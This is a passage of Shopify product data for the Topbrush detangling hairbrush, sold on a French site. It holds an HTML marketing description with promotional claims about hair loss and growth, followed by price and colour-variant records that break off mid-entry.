data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eIl est normal d’avoir les cheveux qui s’emmêlent dès le matin, mais certaines chevelures sont plus sujettes à l’emmêlement que d’autres. C’est le cas des cheveux crépus réputés pour leurs frisottis et leurs nœuds. La brosse pour cheveux bouclés \u003cstrong\u003eT\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eopbrush résout efficacement ce problème de nœuds et de fourches\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, quel que soit le type de cheveux. Dès le premier coup de peigne, les épingles de démêlage en nylon délient les nœuds et les fourches, ce qui facilite le coiffage puis\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e limite les douleurs et les cassures\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e. Ses picots réduisent tout particulièrement les risques de perte de cheveux après l’usage de shampoing.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\"\u003e\n\u003ch3 data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUn lissage impeccable\u003c\/b\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg height=\"297\" width=\"350\" src=\"https:\/\/media.giphy.com\/media\/vsu2HVM4I7MNEZYnbp\/giphy.gif\" alt=\"Brosse cheveux bouclés Topbrush\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ePendant que les\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e épingles de démêlage\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e s’occupent des nœuds, les\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e poils de sanglier\u003c\/b\u003e \u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ede la brosse démêlante Topbrush se chargent du lissage. Ces derniers sont d’ailleurs naturellement riches en kératine, une protéine qui \u003cstrong\u003ea\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003edoucit, lisse et fait briller\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e les cheveux.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eDoux et très souples, les poils de notre brosse sont donc capables de :\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ediscipliner vos boucles\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003evous offrir un lissage parfait\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003emettre en valeur votre chevelure\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eDe plus, il s’agit de\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e poils antistatiques \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003equi réduisent l’électricité statique de vos cheveux. Que vous recherchiez une brosse pour cheveux bouclés ou pour cheveux lisses au meilleur prix, le modèle que nous proposons est tout à fait adapté.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"color-img\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRéduisez de 80% les pertes de cheveux avec notre brosse démêlante magique\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg style=\"float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_diminuer_les_perte_de_cheveux_480x480_1_480x480.png?v=1655109279\" alt=\"mauvais peigne\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eQuel est l’intérêt d’avoir une brosse démêlante qui délie les nœuds et lisse vos cheveux en douceur si ce n’est pas pour\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e limiter la perte de cheveux\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e ? Lorsque vous avez travaillé à faire pousser vos cheveux, c’est rageant de perdre des touffes entières simplement parce que vous n’avez pas choisi le bon accessoire de coiffure.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEn\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e réduisant les pointes fourchues\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, la brosse démêlante Topbrush limite les pertes de cheveux jusqu’à 80%. Le démêlage étant plus facile, il y a \u003cstrong\u003en\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003eettement moins de cassure\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003es\u003c\/strong\u003e. Vous pouvez l’associer à notre\u003c\/span\u003e\u003cem\u003e\u003cb\u003e \u003c\/b\u003e\u003c\/em\u003ebrosse massante\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e pour un soin plus complet.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUne brosse démêlante adaptée à tous types de cheveux\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e            \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_pour_tous_les_cheveux_1_6b35b308-fc23-4062-aa07-e442629a4bad_480x480_1_1_480x480.png?v=1655103558\" style=\"float: none;\" alt=\"brosse topbrush magique\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSur les cheveux lisses\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, notre brosse magique, grâce aux poils de sanglier, discipline les mèches et lisse les longueurs. Extra large,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e l’accessoire couvre une grande surface\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e de votre cuir chevelu et les picots vont au plus près des racines pour un démêlage rapide. Vous pouvez aussi utiliser la brosse démêlante Topbrush\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e si vous avez des\u003c\/b\u003e \u003cb data-mce-fragment=\"1\"\u003echeveux crépus, bouclés ou frisé\u003c\/b\u003e\u003cstrong\u003es\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e.\u003c\/strong\u003e Alors que les picots agrippent les nœuds pour les dénouer, la chaleur naturelle des poils de sanglier assouplit les mèches, facilitant le lissage.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eContrairement à la plupart des brosses à cheveux disponibles, notre brosse à cheveux démêlante n’est pas qu’un simple accessoire de démêlage et de lissage. Elle \u003cstrong\u003ea\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eméliore aussi la santé de vos cheveux\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e s’ils sont secs ou fins.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSur les cheveux secs, les poils de sanglier de Topbrush favorisent une \u003cstrong\u003em\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan color=\"#d894a0\" data-mce-style=\"color: #d894a0;\"\u003eeilleure répartition du sébum \u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003enaturel des cheveux sur toute leur longueur, des racines jusqu’aux pointes. Bien nourris, vos \u003cstrong\u003ec\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eheveux sont moins secs et moins cassants\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, ce qui contribue aussi à limiter les pertes de cheveux. S’ils sont fins, vos cheveux deviennent plus volumineux et plus brillants.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSi vous avez les cheveux gras, vous souffrez certainement d’un excès de sébum au niveau de vos racines et de votre cuir chevelu. Lors du brossage,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e les poils de sanglier retirent l’excès de sébum\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e au niveau de vos racines et débarrassent votre cuir chevelu des particules qui obstruent les pores.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBrosse démêlante Topbrush pour une bonne croissance capillaire\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_caracteristiques_1_480x480_1_480x480.png?v=1655109421\" style=\"float: none;\" alt=\"brosse magique topbrush\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEn plus d’agir sur les cheveux, la brosse magique Topbrush agit aussi sur le cuir chevelu. Pendant le brossage,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e les épingles et les poils\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e vont jusqu’aux racines. Ils \u003cstrong\u003ed\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eécollent les pellicules\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e et stimulent une\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e bonne circulation sanguine\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e au niveau du cuir chevelu. C’est ce qui permet \u003cstrong\u003ed’o\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eptimiser la croissance \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003edes cheveux.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eQuel que soit le type de cheveux, la brosse démêlante Topbrush est l'allié parfait pour une chevelure toujours bien soignée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUne brosse professionnelle utilisée par les coiffeurs expérimentés, qui est enfin accessible à tous.\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e","published_at":"2022-12-13T12:04:15+01:00","created_at":"2022-12-13T11:23:22+01:00","vendor":"topbrush","type":"Brosse démêlante","tags":["brosse à cheveux  démêlante","Outils Capillaires","produit"],"price":1990,"price_min":1990,"price_max":2490,"available":true,"price_varies":true,"compare_at_price":2490,"compare_at_price_min":2490,"compare_at_price_max":4990,"compare_at_price_varies":true,"variants":[{"id":43644985442557,"title":"1 Brosse TOPBRUSH™ | -20% \/ Noir","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Noir","option3":null,"sku":"MH0592-Black-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098357501,"product_id":7983608496381,"position":1,"created_at":"2022-12-13T11:23:48+01:00","updated_at":"2022-12-13T11:23:48+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","variant_ids":[43644985442557]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Noir","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Noir","options":["1 Brosse TOPBRUSH™ | -20%","Noir"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410819837,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985475325,"title":"1 Brosse TOPBRUSH™ | -20% \/ Or","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Or","option3":null,"sku":"MH0592-Gold-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098423037,"product_id":7983608496381,"position":5,"created_at":"2022-12-13T11:23:49+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788","variant_ids":[43644985475325]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Or","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Or","options":["1 Brosse TOPBRUSH™ | -20%","Or"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410885373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985508093,"title":"1 Brosse TOPBRUSH™ | -20% \/ Rose","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Rose","option3":null,"sku":"MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098488573,"product_id":7983608496381,"position":7,"created_at":"2022-12-13T11:23:49+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788","variant_ids":[43644985508093]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Rose","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Rose","options":["1 Brosse TOPBRUSH™ | -20%","Rose"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410950909,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985540861,"title":"1 Brosse TOPBRUSH™ | -20% \/ Rainbow","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Rainbow","option3":null,"sku":"MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098586877,"product_id":7983608496381,"position":9,"created_at":"2022-12-13T11:23:50+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788","variant_ids":[43644985540861]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Rainbow","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Rainbow","options":["1 Brosse TOPBRUSH™ | -20%","Rainbow"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411049213,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985573629,"title":"1 Brosse TOPBRUSH™ | -20% \/ Fushia","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Fushia","option3":null,"sku":"MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098652413,"product_id":7983608496381,"position":11,"created_at":"2022-12-13T11:23:50+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788","variant_ids":[43644985573629]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Fushia","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Fushia","options":["1 Brosse TOPBRUSH™ | -20%","Fushia"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411114749,"position":11,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985606397,"title":"1 Brosse TOPBRUSH™ | -20% \/ Turquoise","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Turquoise","option3":null,"sku":"MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098717949,"product_id":7983608496381,"position":13,"created_at":"2022-12-13T11:23:51+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788","variant_ids":[43644985606397]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Turquoise","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Turquoise","options":["1 Brosse TOPBRUSH™ | -20%","Turquoise"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411180285,"position":13,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985639165,"title":"1 Brosse TOPBRUSH™ | -20% \/ Blanc","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Blanc","option3":null,"sku":"MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098816253,"product_id":7983608496381,"position":15,"created_at":"2022-12-13T11:23:51+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788","variant_ids":[43644985639165]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Blanc","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Blanc","options":["1 Brosse TOPBRUSH™ | -20%","Blanc"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411278589,"position":15,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985671933,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Noir","option3":null,"sku":"MH0592-Black-FYU, MH0592-Black-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir","public_title":"2 Brosses TOPBRUSH™ 